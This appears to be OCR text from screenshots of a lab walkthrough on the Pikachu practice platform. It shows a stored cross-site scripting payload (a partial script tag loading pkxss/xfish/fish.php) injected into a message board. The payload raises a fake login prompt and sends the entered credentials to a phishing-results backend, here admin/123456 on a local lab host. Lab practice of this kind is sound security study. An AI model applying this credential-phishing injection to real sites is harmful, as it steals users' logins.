 1.
钓鱼结果 Get the pikachu
不安全 192.168.23.128/pikachu/pkxss/xfish/pkxss_fish_resu
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找
pikachu Xss 钓鱼结果
返回首页
id time username password referer 操作
xss后
台无记
录
2.
钓鱼结果 Get the pikachu
不安全 192.168.23.128/pikachu/vul/xss/xss_stored.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：j
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss 存储型xss
暴力破解
我是一个留言板：
Cross-Site Scripting
.128/pikachu/pkxss/xfi
sh/fish.php"></script>
输入恶意代
码提交
概述
反射型xss(get)
submit
反射型xss(post)
留言列表：
存储型xss
666
DOM型xss
删除
DOM型xss-x
3.
钓鱼结果 Get the pikachu
不安全 192.168.23.128/pikachu/vul/xss/xss_stored.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 h0.open...
登录
http://192.168.23.128
您与此网站的连接不是私密连接
用户名
密码
登录 取消
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss 存储型xss
暴力破解
我是一个留言板：
Cross-Site Scripting
概述
反射型xss(get)
submit
反射型xss(post)
出现弹窗
留言列表：
存储型xss
666
DOM型xss
删除
DOM型xss-x
4.
登录
http://192.168.23.128
您与此网站的连接不是私密连接
用户名 admin
密码 ••••••
登录 取消
输入用户名密码
5.
钓鱼结果 Get the pikachu
不安全 192.168.23.128/pikachu/vul/xss/xss_stored.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay6
英语 中文（简体）
一律翻译英语
Google Translate
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss 存储型xss
点一下提示~
暴力破解
我是一个留言板：
Cross-Site Scripting
概述
登录后弹窗
消失
反射型xss(get)
submit
反射型xss(post)
留言列表：
存储型xss
6.
钓鱼结果 Get the pikachu
不安全 192.168.23.128/pikachu/pkxss/xfish/pkxss_fish_result.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
pikachu Xss 钓鱼结果
返回首页
id time username password referer 操作
1 2023-03-11 08:14:57 admin 123456 http://192.168.23.128/pikachu/vul/xss/xss_stored.php 删除
xss后台
成功钓鱼